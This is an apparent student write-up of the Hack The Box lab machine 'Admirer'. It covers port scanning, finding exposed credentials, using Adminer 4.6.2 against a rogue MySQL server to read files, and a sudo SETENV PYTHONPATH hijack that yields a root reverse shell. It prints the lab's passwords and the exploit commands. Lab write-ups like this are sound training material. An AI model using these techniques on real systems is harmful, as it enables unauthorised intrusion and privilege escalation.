Introduction
Hi guys I am Student pursuing B tech with specialization in Cyber security .
So Here is my writeup on Hack the box Machine admirer.It involves dir enumeration then exploiting adminer database followed by using SET ENV for privilege escalation .
Steps involved
1-Port Scan
2-Basic enumeration
3-Directory Enumeration
4-Enumerating ftp
5-Finding Login page
6-Exploiting Adminer 4.6.2
7-Getting user.txt
8-Exploiting SETENV
9-Getting Root.txt
Lesson learned
1-Basic port Scanning
2-website directory and files enumeration.
3-Increasing mysql skills
4-Python skills
5-Exploitaion of SETENV
Commands involved
1-nmap -sC -sV -O -v -oV 10.10.10.187 2-ftp 10.10.10.187 3-get dump.sql 4-get html.tar.gz 5-gunzip html.tar.gz 6-tar -xvf html.tar 7-nano /etc/mysql/mariadb.conf.d/50-server.cnf 8-service mysql start 9-myslq -u root 10-GRANT ALL ON test TO rana@'10.10.10.187' IDENTIFIED BY '123'; 11-select * from test 12-ssh [email protected] 13-sudo -l 14-sudo PYTHONPATH=/dev/shm /opt/scripts/admin_tasks.sh 6
Port Scan
Nmap 7.70 scan initiated Mon May 4 23:29:25 2020 as: nmap -sC -sV -O -v -oV 10.10.10.187
Increasing send delay for 10.10.10.187 from 0 to 5 due to 222 out of 739 dropped probes since last increase.
Nmap scan report for 10.10.10.187
Host is up (0.28s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u7 (protocol 2.0)
| ssh-hostkey:
| 2048 4a:71:e9:21:63:69:9d:cb:dd:84:02:1a:23:97:e1:b9 (RSA)
| 256 c5:95:b6:21:4d:46:a4:25:55:7a:87:3e:19:a8:e7:02 (ECDSA)
|_ 256 d0:2d:dd:d0:5c:42:f8:7b:31:5a:be:57:c4:a9:a7:56 (ED25519)
80/tcp open http Apache httpd 2.4.25 ((Debian))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-robots.txt: 1 disallowed entry
|_/admin-dir
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Admirer
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.70%E=4%D=5/4%OT=21%CT=1%CU=31682%PV=Y%DS=2%DC=I%G=Y%TM=5EB0DDE7
OS:%P=x86_64-pc-linux-gnu)SEQ(SP=105%GCD=1%ISR=10C%TI=Z%CI=Z%II=I%TS=8)OPS(
OS:O1=M54DST11NW7%O2=M54DST11NW7%O3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST11
OS:NW7%O6=M54DST11)WIN(W1=7120%W2=7120%W3=7120%W4=7120%W5=7120%W6=7120)ECN(
OS:R=Y%DF=Y%T=40%W=7210%O=M54DNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS
OS:%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=
OS:Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=
OS:R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T
OS:=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=
OS:S)
Uptime guess: 0.268 days (since Mon May 4 17:04:58 2020)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=261 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done at Mon May 4 23:30:47 2020 -- 1 IP address (1 host up) scanned in 82.37 seconds
Basic enumeration
There are three ports open so let’s look at the website first.

I analyzed the website if there is any rfi or xss but nothing worked.
I thought there must be a xss in the about us .But it also didn’t work.
Directory enumeration
Now let’s see another directory or files on the website.
Let’s see most common ones like /robots.txt,/dev,/developer.
And robots.txt had something in it.
User-agent: * # This folder contains personal contacts and creds, so no one -not even robots- should see it - waldo Disallow: /admin-dir
So there is a /admin-dir so let’s see that .

We don’t have rights to open it .So let’s enumerate other files and directories in it.
I used disturber for this purpose you can use of your choice .
from common.txt word list got /contacts.txt.
########## # admins # ########## # Penny Email: [email protected] ############## # developers # ############## # Rajesh Email: [email protected] # Amy Email: [email protected] # Leonard Email: [email protected] ############# # designers # ############# # Howard Email: [email protected] # Bernadette Email: [email protected]
I tried another word list

So now we got /credentials.txt.
So let’s visit it .
10.10.10.187/admin-dir/credentials.txt

Enumerating ftp
The only useful creds were of ftp.Others were not of any use.
So now let’s login into the ftp with the following creds.
ftpuser: %n?4Wz}R$tTF7

So let’s download the files in it .
ftp> get dump.sql
local: dump.sql remote: dump.sql
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for dump.sql (3405 bytes).
226 Transfer complete.
3405 bytes received in 0.00 secs (3.9504 MB/s)
ftp> get html.tar.gz
local: html.tar.gz remote: html.tar.gz
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for html.tar.gz (5270987 bytes).
226 Transfer complete.
5270987 bytes received in 11.73 secs (438.9983 kB/s)
ftp>
Got two files let’s look at both of these.

I think it is old backed up data .Which is not useful for us.
So now let’s look at the html.tar.gz.
root@nagendra:~/Desktop/htb/admirer/writeup# gunzip html.tar.gz
root@nagendra:~/Desktop/htb/admirer/writeup# ls
dump.sql html.tar
root@nagendra:~/Desktop/htb/admirer/writeup# tar -xvf html.tar
So now we have a lot of files and directories .

After little bit of enumeration i got a db files.So let’s see what’s inside it.
root@nagendra:~/Desktop/htb/admirer/writeup/utility-scripts# ls
admin_tasks.php db_admin.php info.php phptest.php

root@nagendra:~/Desktop/htb/admirer/writeup/utility-scripts# cat db_admin.php
<?php
$servername = "localhost";
$username = "waldo";
$password = "Wh3r3_1s_w4ld0?";
// Create connection
$conn = new mysqli($servername, $username, $password);
// Check connection
if ($conn->connect_error) {
die("Connection failed: " . $conn->connect_error);
}
echo "Connected successfully";
// TODO: Finish implementing this or find a better open source alternative
?>
Finding Login page
So it means that it is running some kind of database management service.
So now comes a little guessing game.
I searched for admirer login page on the google and i got a hint.

Exploiting adminer 4.6.2
So it means it can have adminer for Data base management .
I then read the documentation and came to know that it has adminer.php as login page.
Now it was time to think the correct path for adminer.php
As we know all the php files i got was in utility-scripts
So i visited that first .
http://10.10.10.187/utility-scripts/adminer.php

Now as we know it is Adminer 4.6.2 so let’s find exploits against it.
I came to know that if we can connect our mysql to attacker machine then we can load the attacker machine files onto our Database .
Then I created a remote user and a database followed by creation of a table.

But first we have to edit our conf file
nano /etc/mysql/mariadb.conf.d/50-server.cnf
Now remove the bind address.So it can bind remotely also.
After this i started mysql service.And created a user rana and gave all permissions .
GRANT ALL ON test TO rana@'10.10.10.187' IDENTIFIED BY '123';
Now i simply logged in.

It is now right time to Load the files from target to our local database.
We can get index.php .I understood the path because of the file hierarchy is same as we got in the ftp files.
SQL command i used are:- load data local infile '../index.php' into table test fields terminated by "\n"
Index.php is the file we want to load into our local table test.

All the work is done .The table that i created was of var char columns only so the format of index.php will not come same .
But never mind we can still read it.
Here we got the creds for waldo user.

Getting user.txt
And after getting creds i login into the ssh through waldo .
and now we can read the user.txt.
Exploiting SETENV
Time for privilege escalation.Let’s check the sudo permissions first of all.
waldo@admirer:~$ sudo -l
[sudo] password for waldo:
Matching Defaults entries for waldo on admirer:
env_reset, env_file=/etc/sudoenv, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, listpw=always
User waldo may run the following commands on admirer:
(ALL) SETENV: /opt/scripts/admin_tasks.sh
Let’s check what is in that scripts .There are two files .Let’s look at the first file.

After reading the code i found that the 6th option was using a file backup.py file which is in the same directory .
If it is python files then it might be importing some function predefined libraries .
Moreover we have sudo right to SET environment hence we can change the path.

OK this code shows that it is importing some function from shutil.
So Let’s exploit it . I Created shutil.py inside /dev/shm

Now we know that when tassk 6 of admin_tasks.sh will run it will use backup.py and it will use our shutil.py.And we can get root from there.
waldo@admirer:/dev/shm$ sudo PYTHONPATH=/dev/shm /opt/scripts/admin_tasks.sh 6


Getting root.txt
And on the nc listener i got the connection back and now we are root.
Thanks for reading my writeup.Have a good day